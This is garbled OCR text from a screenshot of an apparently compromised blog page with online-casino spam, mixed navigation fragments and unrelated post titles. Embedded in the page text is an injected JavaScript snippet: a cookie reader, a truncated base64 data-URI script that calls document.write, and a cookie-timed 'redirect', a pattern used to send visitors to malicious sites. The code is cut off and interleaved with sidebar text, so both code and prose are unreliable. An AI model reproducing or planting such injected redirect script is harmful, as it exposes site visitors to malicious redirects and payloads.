
the global most performed Slots.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Posted in
Main
Навігація
Precisely why I just Select
Just How To Keep Your
internet based casino
Sex Life Exciting In A
записів
Long-lasting Relationship